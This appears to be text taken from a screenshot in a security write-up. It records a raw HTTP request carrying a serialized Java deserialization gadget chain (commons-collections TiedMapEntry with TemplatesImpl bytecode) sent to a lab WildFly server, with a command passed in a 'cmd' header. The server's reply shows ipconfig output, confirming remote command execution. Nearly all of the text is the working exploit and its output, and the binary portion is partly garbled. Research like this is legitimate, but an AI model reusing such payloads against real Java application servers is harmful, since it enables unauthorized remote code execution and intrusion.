 POST /jdvw/deserial HTTP/1.1
Host: 10.211.55.3:8080
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://10.211.55.3:8080/jdvw/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=4B3BF8190E5A7DE36D4D6A4C178A8A4A
Connection: close
Content-Type: application/x-www-form-urlencoded
cmd: ipconfig
Content-Length: 5452
�� sr java.util.HashSet�D�����4 xpw ?@sr4org.apache.commons.collections
.keyvalue.TiedMapEntry��қ9� � L keyt Ljava/lang/Object;L mapt Ljava/util
/Map;xpsr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WO�n��3 I
_indentNumberI _transletIndexZ _useServicesMechanismL _auxClassest;Lcom/s
un/org/apache/xalan/internal/xsltc/runtime/Hashtable;[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _namet Ljava/lang/String;L _o
utputPropertiest Ljava/util/Properties;xp����pur [[BK� gg�7 xp ur [B��
� T� xp ~����3�
.h
ij
klm
no
pq
prs =t
nuv
+wx y6 z{| } ~
�� �
h�
��
���
�
-�
��
�� �
HTTP/1.1 200 OK
Connection: close
Set-Cookie: JSESSIONID=4B3BF8190E5A7DE36D4D6A4C178A8A4A.gxv-pc;
path=/jdvw
Date: Sun, 19 Apr 2020 16:08:06 GMT
Test by c0ny1 in WildFly
path: D:\software\middleware\wildfly-18.0.1.Final\bin
Windows IP ??
?????? Npcap Loopback Adapter:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::cde1:62e1:c1e4:c431%14
???? IPv4 ?? . . . . . . . : 169.254.196.49
???? . . . . . . . . . . . . : 255.255.0.0
????. . . . . . . . . . . . . :
?????? ????:
????? DNS ?? . . . . . . . : localdomain
IPv6 ?? . . . . . . . . . . . . :
fdb2:2c26:f4e4:0:f47d:9946:e761:74e3
?? IPv6 ??. . . . . . . . . . :
fdb2:2c26:f4e4:0:44ff:b45b:ac8e:5b31
???? IPv6 ??. . . . . . . . : fe80::f47d:9946:e761:74e3%10
IPv4 ?? . . . . . . . . . . . . : 10.211.55.3
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : fe80::21c:42ff:fe00:18%10
10.211.55.1
?????? ???? 2:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.localdomain:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . : localdomain
回忆飘如雪